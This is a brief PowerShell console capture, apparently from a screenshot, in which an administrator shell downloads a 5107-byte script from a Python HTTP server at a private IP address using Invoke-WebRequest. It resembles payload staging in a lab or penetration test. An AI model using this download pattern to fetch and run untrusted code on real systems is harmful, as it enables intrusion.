 PS C:\Windows\system32> iwr http://172.16.1.11:8080/run
StatusCode        : 200
StatusDescription : OK
Content           : {102, 117, 110, 99...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 5107
                    Content-Type: application/octet-stream
                    Date: Sun, 20 Nov 2022 21:01:47 GMT
                    Last-Modified: Sat, 15 Oct 2022 21:09:59 GMT
                    Server: SimpleHTTP/0.6 Python/3.10.4
                    ...
Headers           : {[Content-Length, 5107], [Content-Type, application/octet-stream], [Date, Sun, 20 Nov 2022
                    21:01:47 GMT], [Last-Modified, Sat, 15 Oct 2022 21:09:59 GMT]...}
RawContentLength  : 5107